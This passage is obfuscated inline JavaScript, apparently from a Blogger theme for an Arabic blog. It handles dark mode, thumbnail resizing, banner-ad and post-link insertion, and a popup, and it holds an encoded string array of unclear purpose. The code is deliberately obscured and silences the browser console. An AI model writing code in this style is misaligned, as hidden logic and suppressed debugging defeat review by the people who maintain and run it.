n(r)},trrHn:function(n,r){return a.kzqsP(n,r)},icsoB:a[t(-357,-428,-381,-353)],sckcg:a[t(-349,-374,-376,-347)]};function t(n,r,t,e){return i(r,0,0,t- -24)}function e(n,r,t,e){return o(n,0,0,t- -1602)}if(a[e(-713,0,-700)](a[t(0,-404,-373)],a[e(-692,0,-726)])){if(u){if(!a[e(-763,0,-724)](a[e(-720,0,-738)],a[t(0,-392,-385)])){var c=u[e(-728,0,-740)](r,arguments);return u=null,c}_0xbe2f4=_0x57b5c8}}else _0x226809=n[e(-659,0,-702)](_0x5b6598,n[e(-709,0,-673)](n[t(0,-335,-320)](n[e(-735,0,-720)],n.sckcg),");"))()}:function(){};return c=!1,f}for(var x=a.AGkJj.split("|"),_=0;;){switch(x[_++]){case"0":s[o(938,0,0,897)]=p[i(-368,0,0,-328)][i(-345,0,0,-366)](p);continue;case"1":s[o(907,0,0,895)]=_0xc4761b.bind(_0x3c99a0);continue;case"2":var s=_0xdc5401[i(-295,0,0,-292)+"r"][o(913,0,0,877)].bind(_0x3e3365);continue;case"3":var p=_0x148283[d]||s;continue;case"4":_0x513049[d]=s;continue;case"5":var d=_0x543c7e[_0x5effd1];continue}break}}}();function _0x327fb6(n,r,t,e){return _0x1028(t-119,e)}function _0x3638c6(n,r,t,e){return _0x1028(e- -703,n)}function _0x3b85(){var n=[".widget-co","ZTikd","GfQjH","find","LWBNB","#header","}body.dark","fXoUO","{}.constru","hide","__proto__","cYxDr","toString","2403136psisbk","SFHrk","jqIzj","Dgnwi","OsiAf","664315NnIrWa","e='text/cs","length","split","removeAttr","play: none","uwnMr","warn","164145KzgtRs","der-image-","498AcBBhy","geAlq","xSTmA",".header-im"," img:not(.","exception","nction() ","prop","looiz","e-wrapper ","wrapper im","tyDAG","append","lokwv","5246964DgmRTx","!important","trrHn","oIjHB","hfMOR","38379WisfNs","constructo","g.dark {di","#checkBox","myiLO","mbpEs","age-wrappe",'ctor("retu',"ntent img","SkXGZ",'rn this")(',"dark","<style typ","checked","esUpk","return (fu","dark) {dis","#header .h"," #header .","#options .","img.dark","hvJra","bind","wsyvG","eader-imag","apply","CBpoi","LqJIy","1520fjwSQa","19859kKcOgq","log","iFkJM","splay: inl","s'>body.ni","JBEoB","mbLFo","fkKOH","header-ima","FAgIa","GyArC","prototype","csQoQ","console","fXxhW","4hQkzpA","icsoB","UdjfT","ine-block "];return(_0x3b85=function(){return n})()}var _0x3a8c83=_0x558824(this,(function(){function n(n,r,t,e){return _0x1028(t- -992,n)}var r={CBpoi:n(-714,0,-741),myiLO:u(581,541,584,521),qfRvR:function(n,r){return n(r)},esUpk:function(n,r){return n===r},Dgnwi:u(554,562,521,556),CwMlC:function(n,r){return n(r)},RPlRp:function(n,r){return n+r},mTEux:n(-802,0,-824)+n(-780,0,-757),hfMOR:n(-817,0,-783)+u(496,535,537,556)+'rn this")( )',tyDAG:function(n,r){return n===r},UdjfT:n(-838,0,-801),looiz:function(n){return n()},oIjHB:n(-854,0,-809),cYxDr:u(570,601,598,633),ZTikd:"info",LHzMF:"error",HzMWR:n(-749,0,-758),zugRC:"table",wsyvG:"trace",SFHrk:function(n,r){return n<r},fXoUO:"2|3|1|5|4|0"},t=r[n(-710,0,-755)]((function(){var n,t={mbpEs:r[e(728,722,699,729)],wyYDp:r[e(804,793,820,802)],SkXGZ:function(n,t){return r.qfRvR(n,t)}};function e(n,r,t,e){return u(n-388,e-175,t,e-378)}function c(n,r,t,e){return u(n-237,t-307,e,e-290)}try{r[c(820,0,849,889)](c(885,0,907,867),r[e(810,0,786,767)])?_0x472a11(t[c(976,0,935,948)])[e(741,0,805,786)](t.wyYDp,!0):n=r.CwMlC(Function,r.RPlRp(r.mTEux+r[e(824,0,777,797)],");"))()}catch(u){r[c(933,0,922,878)](r.UdjfT,r[c(869,0,881,863)])?n=window:t[e(721,0,707,712)](_0x55e119,t[c(947,0,935,946)])[e(796,0,740,786)]("checked",!1)}return n})),e=t[n(-808,0,-797)]=t[u(539,570,561,539)]||{},c=[r[n(-790,0,-746)],r[n(-805,0,-780)],r[n(-829,0,-790)],r.LHzMF,r.HzMWR,r.zugRC,r[n(-795,0,-816)]];function u(n,r,t,e){return _0x1028(r-375,t)}for(var i=0;r[u(0,590,567)](i,c[n(-743,0,-771)]);i++)for(var o=r[u(0,583,598)][n(-773,0,-770)]("|"),a=0;;){switch(o[a++]){case"0":e[_]=x;continue;case"1":var f=e[_]||x;continue;case"2":var x=_0x558824[n(-790,0,-743)+"r"][u(0,568,606)][n(-832,0,-817)](_0x558824);continue;case"3":var _=c[i];continue;case"4":x[u(0,588,565)]=f[u(0,588,544)][u(0,550,582)](f);continue;case"5":x[u(0,586,552)]=_0x558824[u(0,550,537)](_0x558824);continue}break}}));function _0x1028(n,r){var t=_0x3b85();return(_0x1028=function(n,r){return t[n-=159]})(n,r)}_0x3a8c83(),$("#luna").hasClass(_0x3638c6(-567,-556,-527,-539))?$(_0x3638c6(-410,-467,-473,-452))[_0x327fb6(354,327,355,375)](_0x3638c6(-538,-565,-528,-537),!0):$(_0x3638c6(-481,-444,-500,-452))[_0x327fb6(400,348,355,362)](_0x3638c6(-571,-496,-567,-537),!1),$("#header")[_0x3638c6(-522,-534,-515,-499)](_0x3638c6(-469,-444,-494,-471)+"age-wrapper")[_0x327fb6(372,352,360,335)]($(_0x327fb6(249,325,291,289)+"Image")[_0x3638c6(-494,-473,-508,-499)](_0x3638c6(-481,-495,-478,-502)+_0x3638c6(-543,-562,-518,-542)).addClass(_0x327fb6(274,277,283,316))[_0x327fb6(317,325,342,381)]("id")[_0x3638c6(-476,-523,-514,-493)]()),0!=$(_0x327fb6(274,296,289,318)+_0x327fb6(328,292,296,311)+_0x327fb6(324,342,357,388)+_0x327fb6(300,246,292,334))[_0x3638c6(-446,-461,-460,-482)]&&$(_0x327fb6(278,366,325,348))[_0x3638c6(-485,-533,-468,-499)](_0x327fb6(332,310,351,350)+_0x327fb6(238,298,278,290)+"r")[_0x3638c6(-434,-497,-423,-462)](_0x327fb6(258,311,284,247)+_0x327fb6(385,357,339,318)+_0x327fb6(327,279,305,305)+"ghtmode #header .hea"+_0x3638c6(-469,-505,-493,-475)+_0x327fb6(377,314,358,325)+_0x327fb6(392,329,369,346)+_0x3638c6(-534,-560,-481,-518)+_0x327fb6(286,338,319,309)+_0x3638c6(-464,-499,-445,-459)+_0x3638c6(-469,-517,-514,-496)+_0x3638c6(-555,-487,-505,-532)+_0x327fb6(355,270,309,339)+"ge-wrapper"+_0x3638c6(-456,-429,-507,-470)+_0x327fb6(272,314,288,242)+_0x3638c6(-472,-441,-488,-479)+"}</style>");

//]]>
</script>
<script type='text/javascript'>   
//<![CDATA[
function _0x2ac4f7(n,r,t,e){return _0x2e4b(e- -975,r)}function changeThumbSize(n,r){var t={Nmdue:function(n,r){return n+r},GDYEp:"return (fu"+e(354,360,357,356),ccjCF:i(833,824,843,808)+e(357,387,407,383)+e(375,377,353,349)+" )",aJIcY:function(n,r){return n(r)},ATsbH:function(n,r){return n!==r},OwhZM:i(842,869,850,862),keHCW:function(n,r){return n(r)},MLWTY:"LseNc",ONByj:function(n){return n()},IiobS:i(849,878,818,829),fEmsQ:e(342,330,335,347),mmHIz:e(331,361,372,344),kvqOm:e(379,334,384,361),ojhQV:e(351,347,324,345),BqRAk:i(845,830,838,849),OIwAG:function(n,r){return n<r},WuaWA:i(815,832,785,824)+"2",IVdPm:function(n,r,t){return n(r,t)},tUmcm:function(n){return n()}};function e(n,r,t,e){return _0x2e4b(e- -27,n)}var c,u=(c=!0,function(n,r){var t=c?function(){if(r){var t=r[(e=-596,c=-568,_0x2e4b(c- -932,e))](n,arguments);return r=null,t}var e,c}:function(){};return c=!1,t}),o=t[e(314,0,0,336)](u,this,(function(){function n(n,r,t,c){return e(t,0,0,n-70)}t[n(437,0,463)],t[r(1314,1287,1286,1262)];function r(n,r,t,c){return e(n,0,0,r-902)}if(r(1254,1233)!==t[r(1264,1268)])for(var c=t[n(438,0,412)]((function(){var n;t[e(872,886,912,854)],t[c(1105,1103,1094,1109)];function e(n,t,e,c){return r(n,t- -383)}function c(n,t,e,c){return r(e,c- -178)}try{n=t[e(886,882)](Function,t[c(0,0,1099,1101)](t[e(885,886)]+t[e(916,904)],");"))()}catch(r){if(t[c(0,0,1067,1057)](e(872,876),t.OwhZM)){var u;try{u=rXXJMg[c(0,0,1135,1111)](_0xde5170,rXXJMg[e(868,853)](rXXJMg[e(879,898)]+rXXJMg[e(896,884)],");"))()}catch(n){u=_0x20faec}return u}n=window}return n})),o=c[n(408,0,432)]=c.console||{},i=[t[r(1272,1280)],t[n(423,0,405)],t[r(1251,1282)],r(1261,1286),t.kvqOm,t[r(1306,1278)],t[n(420,0,444)]],a=0;t[n(398,0,427)](a,i[n(412,0,399)]);a++)for(var f=t[r(1314,1290)][r(1266,1241)]("|"),s=0;;){switch(f[s++]){case"0":var p=u[n(416,0,393)+"r"].prototype[r(1238,1256)](u);continue;case"1":var h=o[b]||p;continue;case"2":o[b]=p;continue;case"3":var b=i[a];continue;case"4":p[r(1286,1291)]=h[r(1304,1291)].bind(h);continue;case"5":p[n(460,0,456)]=u[n(424,0,425)](u);continue}break}else _0x6015a7=Sikdfp[r(1261,1288)](_0x5dc2d4,Sikdfp[r(1231,1254)](Sikdfp[r(1222,1254)](Sikdfp[r(1221,1253)],Sikdfp[r(1226,1229)]),");"))()}));function i(n,r,t,e){return _0x2e4b(n-458,t)}t[i(858,836,846,862)](o);var a=document[e(369,0,0,369)+"ById"](n),f=a[i(814,0,811)];a[e(327,0,0,329)]=f[i(857,0,885)](/w72-h72-p-k-no-nu/g,t[i(862,0,847)]("s"+r,"-c"));for(var s=a[e(391,0,0,369)+e(365,0,0,375)]("img"),p=0;t[e(327,0,0,328)](p,s.length);p++)s[p][e(357,0,0,343)]=r,s[p][i(843,0,823)]=r}function _0x2e4b(n,r){var t=_0x2d7b();return(_0x2e4b=function(n,r){return t[n-=354]})(n,r)}function _0x2d7b(){var n=["aJIcY","log","wfOxF","MLWTY","GDYEp","ONByj","getElement","1896012haeoXQ","444522CBSAyP","replace","tUmcm","511658fnFFfw","sByTagName","ojhQV","Nmdue","IiobS","lRHFG","mmHIz","3OdhEsQ","75085SIxhJa",'ctor("retu',"error","ccjCF","cqCly","oXsoD","WuaWA","toString","__proto__","IrVlW","OIwAG","innerHTML","0|3|1|5|4|","EkMLG","172410izJnLS","ATsbH","RPDrC","1685776zLTgmv","IVdPm","apply","console","split","782330IpCUKL","ts1","length","width","info","table","constructo","warn","{}.constru",'rn this")(',"BqRAk","bznwn","JUewz","fEmsQ","bind","8XNsSCR","nction() ","tCEby","height","keHCW","trace","exception","27PMpqIc"];return(_0x2d7b=function(){return n})()}!function(n,r){var t=_0x2d7b();function e(n,r,t,e){return _0x2e4b(t-117,e)}function c(n,r,t,e){return _0x2e4b(r-41,n)}for(;;)try{if(187e3===parseInt(e(0,0,476,447))/1+-parseInt(c(434,439))/2*(parseInt(e(0,0,525,502))/3)+parseInt(c(393,423))/4*(-parseInt(c(467,450))/5)+parseInt(c(452,438))/6+-parseInt(c(442,442))/7+-parseInt(e(0,0,479,490))/8+-parseInt(c(454,430))/9*(-parseInt(e(0,0,484,453))/10))break;t.push(t.shift())}catch(n){t.push(t.shift())}}(),changeThumbSize("PopularPos"+_0x2ac4f7(-575,-593,-600,-607),210);              
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
function _0xb1a6a0(n,r,t,e){return _0x10da(t- -364,n)}function _0x1c3b(){var n=["nction() ","__proto__","IYQsQ","589527QulMQS","console","soPEz","10439HOpTit","9444492GvfqDV","log","1084ciqRsJ","replace","{}.constru","66857BTsUKq","error","ById","YYHYT","IDFXg","bind","4|5|3|2|1|","trace",'ctor("retu',"toString","constructo","YjPtX","YrBwV","8533424JNauoU",'rn this")(',"ozAno","sByTagName","FeaturedPo","length","bUFDk","GMKIA","KMxsg","146324fcQrJP","table","48zKLnHv","jRVpz","TuMUa","width","AtolM","height","834cNrcHg","WwdiL","exception","st1","warn","return (fu","split","innerHTML","img","RIbSK","11755qIkhEN","apply","KYlFG","prototype","nWcjm","mBSKs","5530hvtvFX","getElement","1|3|4|0|5|","WhOLb"];return(_0x1c3b=function(){return n})()}function _0x4625f6(n,r,t,e){return _0x10da(t-982,e)}function changeThumbSize(n,r){var t={CIcMk:function(n,r){return n(r)},WwdiL:function(n,r){return n+r},kLcYx:i(1048,1039,1049,1053)+o(-151,-130,-116,-137),lUNfI:function(n){return n()},soPEz:function(n,r){return n===r},ozAno:"GHynd",AtolM:i(1039,1051,1057,1012),jRVpz:function(n,r){return n!==r},bUFDk:"IYQsQ",PIixu:i(1061,1048,1075,1084)+"2",NTmHb:function(n,r){return n(r)},IDFXg:i(1074,1096,1095,1046)+i(1083,1075,1079,1081)+i(1089,1113,1090,1073)+" )",GMKIA:function(n){return n()},mBSKs:o(-122,-91,-98,-122),AGIdp:o(-157,-127,-101,-129),RIbSK:"info",BZfzn:o(-117,-149,-146,-124),KMxsg:o(-161,-153,-142,-155),nUbiA:o(-134,-165,-132,-143),YrBwV:function(n,r,t){return n(r,t)},yLOzV:function(n,r){return n+r},gpmyP:i(1051,1063,1039,1020),KlsCO:function(n,r){return n<r}},e=function(){var n={KYlFG:function(n,r){return t[(e=-61,c=-55,_0x10da(c- -477,e))](n,r);var e,c},iYYMC:t[r(1310,1289,1319,1341)],WhOLb:t[e(643,655,678,672)]};function r(n,r,t,e){return o(n-360,e,t-369,t-1429)}function e(n,r,t,e){return i(r- -386,r-83,t-43,t)}if(!t[e(0,652,628)](e(0,679,672),t[e(0,646,618)])){var c=!0;return function(r,t){var e=c?function(){function e(n,r,t,e){return _0x10da(t- -264,n)}if(n[(u=1205,a=1185,_0x10da(a-776,u))](n.iYYMC,n[e(142,0,152)]))_0x35e85a[_0x4cff3a][e(155,0,130)]=_0x4ad0c7,_0x1598cd[_0x362255][e(123,0,132)]=_0x5d2e4b;else if(t){var c=t[e(172,0,144)](r,arguments);return t=null,c}var u,a}:function(){};return c=!1,e}}var u=ahMirj.CIcMk(_0xb8b780,ahMirj[e(0,658,667)](ahMirj.kLcYx,'{}.constructor("retu'+r(1309,0,1318,1342)+" )")+");");_0x1ef055=ahMirj.lUNfI(u)}(),c=t[o(-103,-124,-132,-113)](e,this,(function(){var n={};function r(n,r,t,e){return o(n-108,t,t-11,e-1389)}function c(n,r,t,e){return o(n-431,n,t-65,t-864)}n[r(1249,0,1302,1275)]=t.PIixu;var u,a=n;try{var i=t.NTmHb(Function,t[c(716,0,708)](t.WwdiL(c(699,0,712)+c(731,0,727),t[r(1290,0,1272,1268)]),");"));u=t[r(1214,0,1238,1222)](i)}catch(n){if(t.soPEz(t[c(738,0,722)],t[r(1260,0,1225,1247)]))u=window;else for(var f=a.YjPtX[r(1255,0,1224,1238)]("|"),s=0;;){switch(f[s++]){case"0":x[r(1240,0,1260,1253)]=_0x409225[c(729,0,744)](_0x4e08fb);continue;case"1":var x=_0x545f46[c(740,0,749)+"r"][r(1230,0,1273,1245)][c(717,0,744)](_0x7a713c);continue;case"2":_0x1e7250[_]=x;continue;case"3":var _=_0x266b5f[_0x581116];continue;case"4":var b=_0x4bc489[_]||x;continue;case"5":x[c(769,0,748)]=b[c(759,0,748)][c(737,0,744)](b);continue}break}}for(var h=u[r(1237,0,1256,1256)]=u[r(1234,0,1226,1256)]||{},p=[t.AGIdp,r(1225,0,1258,1236),t[r(1272,0,1211,1241)],t.BZfzn,t[c(697,0,698)],c(711,0,700),r(1242,0,1300,1271)],v=0;v<p.length;v++)if(t.nUbiA!==r(1270,0,1273,1246))_0x3b5ac6=_0x59317a;else for(var I=(c(775,0,745)+"0").split("|"),d=0;;){switch(I[d++]){case"0":h[M]=g;continue;case"1":g.toString=l[c(719,0,748)][r(1241,0,1254,1269)](l);continue;case"2":g[r(1276,0,1261,1253)]=e[c(749,0,744)](e);continue;case"3":var l=h[M]||g;continue;case"4":var g=e[c(765,0,749)+"r"][c(716,0,720)][r(1259,0,1268,1269)](e);continue;case"5":var M=p[v];continue}break}}));t[i(1033,1024,1006,1053)](c);var u=document[i(1060,1061,1047,1033)+i(1077,1094,1055,1053)](n),a=u[i(1050,1072,1027,1079)];function i(n,r,t,e){return _0x10da(n-646,e)}function o(n,r,t,e){return _0x10da(e- -554,r)}u[o(-131,-152,-171,-150)]=a[o(-98,-106,-105,-127)](/w72-h72-p-k-no-nu/g,t.yLOzV("s"+r,"-c"));for(var f=u[o(0,-137,0,-140)+o(0,-85,0,-109)](t.gpmyP),s=0;t.KlsCO(s,f[o(0,-152,0,-169)]);s++)f[s][i(1040,0,0,1017)]=r,f[s].height=r}function _0x10da(n,r){var t=_0x1c3b();return(_0x10da=function(n,r){return t[n-=384]})(n,r)}!function(n,r){function t(n,r,t,e){return _0x10da(t-683,n)}function e(n,r,t,e){return _0x10da(e- -102,n)}for(var c=_0x1c3b();;)try{if(859318===parseInt(t(1076,0,1103))/1+parseInt(e(265,0,0,287))/2*(parseInt(t(1063,0,1074))/3)+parseInt(t(1120,0,1109))/4*(-parseInt(t(1115,0,1090))/5)+parseInt(e(302,0,0,295))/6*(parseInt(e(347,0,0,327))/7)+-parseInt(e(371,0,0,340))/8+-parseInt(t(1102,0,1107))/9+-parseInt(t(1102,0,1096))/10*(-parseInt(e(313,0,0,321))/11))break;c.push(c.shift())}catch(n){c.push(c.shift())}}(),changeThumbSize(_0xb1a6a0(9,35,20,1)+_0xb1a6a0(32,46,36,64),210);
//]]>
</script>
<script>
//<![CDATA[
function insertBannerAds(){function n(n,t,e,r){return _0x1450(e- -33,r)}var t={GyoFz:r(-21,-235,-69,-209),WGIed:function(n,t){return n(t)},CecWO:r(-72,-169,22,190),MyQeG:r(181,55,-6,-175),QQDKh:function(n,t){return n+t},TxXdn:n(0,0,253,447)+r(-290,-366,-242,-147)+r(-31,-87,108,245)+n(0,0,420,367)+'ss="post-p'+n(0,0,297,310)+'"><span>',DgHET:function(n,t){return n(t)},tDAdK:n(0,0,121,27)+r(130,191,51,-36)+"em",IUpSG:r(-42,-30,-68,50)+n(0,0,250,395),QtQOY:function(n,t){return n+t},SjHRK:n(0,0,232,130)+r(32,64,-93,-186)+"بق</strong><div clas"+n(0,0,497,411)+'ger-title"'+n(0,0,305,106),WmUeI:"a.older-link",AzCuI:"alt",DgENU:function(n,t){return n>t},wXxmM:function(n,t){return n<=t},eWLPu:function(n,t){return n!==t},NRSbO:n(0,0,236,229),zvwUa:n(0,0,432,572),uKDLW:r(-384,-358,-189,-75),fTdfa:r(-75,-177,-205,-185)+"t",EVcHR:r(-121,31,-113,15)+" h2"},e=document["querySelec"+n(0,0,254,281)](t.EVcHR);function r(n,t,e,r){return _0x1450(e- -420,t)}document[n(0,0,222,80)+n(0,0,254,132)](r(-337,-173,-183,-148)+" li")[r(-96,47,-41,-221)]((function(n){var c=t.WGIed(parseInt,n[i(13,-120,-224,-57)+"t"][i(212,72,147,86)]()),u=n[o(1140,958,816,1107)+i(170,175,149,74)]("a")[i(100,172,-79,-14)+"te"](t[o(926,965,860,961)]);function o(n,t,e,c){return r(n-370,c,t-1123,c-487)}function i(n,t,e,c){return r(n-4,e,c-210,c-252)}if(!t[i(281,0,231,163)](isNaN,c)&&t[i(114,0,292,205)](c,0)&&t.wXxmM(c,e.length))if(t[o(1201,1075,0,1077)](t[i(123,0,175,-20)],"VEdgz"))for(var a=t[o(914,921,0,1103)].split("|"),x=0;;){switch(a[x++]){case"0":var d=c-1;continue;case"1":e[d][o(879,901,0,704)][i(267,0,187,275)+"re"](f,e[d][i(149,0,427,268)+"g"]);continue;case"2":var f=document[i(426,0,415,282)+i(320,0,169,159)](t[i(190,0,105,26)]);continue;case"3":f[i(110,0,-88,78)]=u;continue;case"4":f[i(142,0,-146,23)][i(-211,0,-56,-22)](t[i(341,0,295,211)]);continue}break}else for(var _=t[o(866,962,0,1135)].split("|"),s=0;;){switch(_[s++]){case"0":var b=t[i(141,0,-41,163)](_0x203cea,"a.newer-link");continue;case"1":_0x229554[o(1083,1080,0,1140)](l.attr(t[o(1130,1142,0,999)]),(function(n){function t(n,t,e,r){return o(n-36,r- -816,0,e)}function e(n,t,e,r){return i(n-309,0,t,e-144)}l[t(366,0,142,301)](v[e(248,125,195)](v[e(226,161,300)](v[t(535,0,331,361)],_0x2e3647(n).find(v[e(115,291,104)])[t(420,0,628,431)]()),v.cSYmf))}),o(1045,1117,0,1022));continue;case"2":_0x58e76d[o(975,1080,0,970)](b[i(228,0,363,228)](t.CecWO),(function(n){function t(n,t,e,r){return o(n-16,r- -318,0,t)}var e,r,c;b[(e=1112,r=1236,c=1178,o(e-207,c-61,0,r))](v[t(654,683,0,619)](v.owAnq(v[t(726,615,0,569)],v[t(824,896,0,880)](_0x18d0a1,n).find(v.gjXPs)[t(948,1128,0,929)]()),v[t(657,836,0,726)]))}),t.MyQeG);continue;case"3":var v={owAnq:function(n,e){return t[(r=300,c=142,o(r-338,r- -546,0,c))](n,e);var r,c},MyAKe:t[o(1026,943,0,742)],peSFP:function(n,e){return t[(r=988,c=1128,u=971,i(r-458,0,u,c-922))](n,e);var r,c,u},gjXPs:t[i(229,0,397,215)],cSYmf:t[o(1196,1219,0,1272)],OBkgz:function(n,e){return t[(r=-263,c=-194,u=-100,o(r-384,c- -1256,0,u))](n,e);var r,c,u},ilivc:function(n,t){return n+t},YmCyx:t[i(117,0,335,143)]};continue;case"4":var l=_0x3998e3(t[o(1055,1009,0,897)]);continue}break}})),removeOriginalWidget()}function removeOriginalWidget(){function n(n,t,e,r){return _0x1450(n-63,e)}function t(n,t,e,r){return _0x1450(r- -806,n)}var e=document[n(486,0,439)+"ById"](n(424,0,345));e&&e[t(-567,0,0,-608)][t(-183,0,0,-357)+"d"](e)}function openPopup(){function n(n,t,e,r){return _0x5cacd8(n-98,t,r- -335,r-93)}function t(n,t,e,r){return _0xbbc811(n-96,t-478,r,t- -894)}var e={nBmhQ:function(n,t){return n(t)},FaufU:t(442,262,0,80),ocBdd:t(202,10,0,196),CLFPR:function(n,t){return n(t)},ZiqTz:n(-510,-759,0,-625)+"pup",ZwLxI:n(-790,-691,0,-650)+"ve"};e[n(-723,-579,0,-532)]($,e.FaufU)[t(-5,152,0,158)](e[n(-542,-620,0,-433)]),e[n(-693,-345,0,-508)]($,e[n(-863,-815,0,-801)]).addClass(e[n(-872,-695,0,-813)])}function closePopup(){var n={TxLvd:e(-422,-441,-604,-562),iuAYW:function(n,t){return n(t)},KclUt:e(-229,-264,-452,-80)+t(337,338,460,310),SwAHQ:t(377,688,549,735)+"ve"};function t(n,t,e,r){return _0x5cacd8(n-91,t,e-864,r-242)}function e(n,t,e,r){return _0x5cacd8(n-31,e,t-26,r-84)}$(e(-276,-189,-191,4))[e(-374,-260,-278,-237)+"s"](n.TxLvd),n[e(-23,-175,-68,-55)]($,n[t(301,456,457,296)])[t(460,713,578,569)+"s"](n[e(-365,-416,-419,-582)])}function RdW(){var n={lIfPm:function(n,t){return n!==t},QqrEN:t(1085,979,799,1030),CgWJE:"WO7dIdK",FyLBb:r(565,388,191,444),pPUbS:t(828,921,885,974)+"o9W59Kfw0I"+r(542,560,648,414),ZNPEl:"iSkXiSkAeI4",edKQU:t(1163,1207,1141,1009),yrwIK:"W7S7WRC",BYIkd:r(497,443,396,556)+t(959,1100,1008,1206)+"W7SqFmkDw8"+t(891,1042,1184,1068)+t(1106,1291,1329,1212)+t(1231,1170,1328,1230)+r(460,345,436,202)+r(415,551,610,606)+t(1185,1156,1197,1159)+"FcNmoEWRTC"+t(1421,1250,1323,1416)+"lcGCoVDKCi"+r(295,423,247,561)+t(966,1011,1018,1009)+r(364,277,195,268)+r(606,506,520,436)+"WPVdQIldVthcN8oNWRrongldT8kKW5BcRrJdUI/d"+t(1051,1256,1199,1339)+r(299,404,426,520)+"z2Lt",uOqhX:r(530,646,495,699),HmFNL:t(1126,1205,1055,1311)+r(409,380,566,525)+t(1066,1086,1151,1100),vuiiL:t(1045,1113,1129,1078)+t(1168,1127,1145,1100),OfIQo:r(752,672,757,567),fDsTw:function(n){return n()}};function t(n,t,e,r){return _0x5cacd8(n-178,e,t-1382,r-290)}var e=[n[r(715,544,523,594)],n[t(1002,1026,1178,1047)],n[t(1188,1186,1383,1020)],n[t(876,972,810,818)],n[t(965,997,801,1180)],r(477,500,661,583)+"JcKtDQ",n[t(1255,1160,1014,1347)],n[r(630,625,655,419)],n[t(1100,1233,1318,1390)],n[t(1407,1222,1110,1043)],r(408,304,209,411),n[r(673,649,602,615)],n[t(1118,1146,1097,1138)]];function r(n,t,e,r){return _0x5cacd8(n-204,e,t-767,r-433)}return RdW=function(){function c(n,e,r,c){return t(n-479,e- -336,c,c-248)}if(!n[(u=453,o=379,r(u-118,u- -85,o,o-478))](n[c(831,663,0,855)],n[c(558,663,0,517)]))return e;var u,o;_0x37db46=_0x2d419b},n.fDsTw(RdW)}function _0xdf98(){var n=["tdLim","load","chbHK","drvXd","><div clas","XhKT","xnwcK","aIsmg","xtLcJ","OfIQo","QYhdn",".Ads-lates","14LFZYPl","erusA","vIQZr","2|0|4|1|3","lIfPm","bvCg","WgOOW","MGeGifBdOY","cRJlh","tCIIu","CgWJE","yrwIK","bind","AJWByJ","nVIYr","acnmd","EEuI","kkkGxcOZhc","html","DgENU","DgHET","/cPmoFWRql","LFPkV","QsxaV","siXag","fTdfa","z3FdUa","getElement","dRJVT","tDAdK","MLmRS","5346140ALAmIU","iuAYW","aYZqR","SmivG","zJApi","nBmhQ","pPUbS","warn","lwZLK","stener","tUerD","attr","CecWO","a.newer-li","IXQoE","href","OOfYW","console","zBCuK","MkxqK","GPmKp","LQHUg","removeChil","ZPEPX","WQtFQ","W6BdGqJdMS","g><div cla","WQDLWR4","W7S7WRC","CLFPR","ETkuT","wqsLn","kgpZK","MfAWK","YSzZq","NQaHf","QQrHz","wpIze","0|2|4|3|1","eBDMt","tTCDJ","xkxRf","HmFNL","بق</strong","t-title-it","cdCSA","vB9s","YmCyx","PbMLd","ecpyc","xtFmA","nextSiblin","CBiam","uOqhX","YrrQU","QlZrp","18gZNPbh","oSMhS","insertBefo","nction() ","BYIkd","z2Lt","acwIJ","apply","zHqyC","createElem","kvJVr","XLUYf","peSFP","find","cLddRCk4W6",".Ads-title","mvNkT","jPCke","UPjOP","3|0|2|1|4","OdHCptddK8","#HTML8","wkUtK","#HTML10","hHttV","WRJcKw3dTG","pVGwh","WO7dIdK","vuiiL","AwjSG","JQzkf","2987888CbsFAW","uqoYa","IUpSG","OeHSp","QKNKT","EhFJl","eoYDn","trace","2058448ipFvjD","uCWBu","BcRrJdUI/d",".Ads-End","ZmWBG","xxWpY","الي</stron","FjJbv",'s="post-pa',"ocBdd","nPhCm","CyaGF","f8onsW",'ger-title"',"bRUKj","jlfxs","MGddMGxcMI","ERqCK","vvNvz","YZ01234567","wclFO","zfjJt","text","qteCy","181223qCQAkV","XuxGo","aSOig","upMXV","butLO","W5ZdNmkTjf","click","Tdf[","fqGvn","QQDKh","WdzRb","ZhQDy","hJzPs","NVvpl","BnEkj","rHVuq","xXbRl","ZwLxI","a.older-li","textConten",".post .pos","abcdefghij","OgJow",".ads-west","5132103yiPJZY","mPUlo","QiYMl","klmnopqrst","hideScroll","ZiqTz","ace","AcoSm","WQrQld4t","mjnOQ","rCoFWQ/cOC","eIlCA","gjXPs","NYdHD","0|1|3|4|2","JcKtDQ","CaWjc","hgyjS","JuQpk","RQtPx","لموضوع الت","IeJxQW","XjTLo","LLKEw",'"><span>',"EIYts","MyAKe","indexOf","uvwxyzABCD","SwAHQ","add","EflmR","NRSbO","SIBKt","prototype","VMWii",".author-pl","gmhDf","getAttribu","jTpJG","parentNode","cTIW","1|3|2|0|4|","#HTML11","XKsNX","FNaUP","#show-more","lxOfv","{}.constru","zI3dMW/dPS","OPQRSTUVWX","QkOaZ","290457GuEDaf","addEventLi","XHZCu","mpnrB","kkMLY","luna-adver","NgyYi","MHwBo","zvwUa","ZNPEl","NXJDA","XDrQx","KclUt","vxiJl","cIJXe","pup","DCBwF","ADSmH","FcNmoEWRTC","PpxXC","charAt","div","JdtSK","classList","owAnq","EFGHIJKLMN","uKDLW","#LinkList4","tJIcG","constructo","TxXdn","PdeAj","okW67cMmoc","sevgD","edKQU","PwQgB","QqrEN","QLBEV","VMgNl","EyuaW","W4GpCG",'ss="post-p',"CttTa","qegCY","mqRgq","querySelec","JPuEU","UgMCY","kFWP7cSCkf","GyoFz","vvQsE","OBkgz","AzCuI","GDwUc","AqPGx","<strong>ال","kpp8kps8o5","cLaYS","#author","zwNPg","o9W59Kfw0I","JGVls","XhGbL","FyLBb","PBQff","cdHH","PIeyw","jgzts","hcN8oNWRro","QqGqP","WNlfU","GkOno","appendTo","iv>","tor","W4VcQSosCS"," <strong>ا","torAll","innerHTML","ksWQpdNw3c","lIPLW","#close-pop","roqXU","QLNdU","charCodeAt","YIYaq","trim","yMcpM","dbBVv","info","ZNGMu","split","niTOa","slice","addClass","W6ixB8o2fJ","WmUeI",".post-body","lZvHo","216wRBzpu","wTdhv","XOmxl","-btn","hwrJw","popup-acti","OqJuZ","ouOFg","UIYcJ","mQkoO","rXnpd","toString","okdsx","rwgvo","XClwk","HWxpk","table","fLGGX","موضوع السا","IScOv","length","ager-title","ohbCt","cCleH","l8oegG","NBtFD","CmERn","EqWXy","vXDJi","><span>","#social-po","eaQHq","cSYmf","gEIDG","removeClas","wDadb",'rn 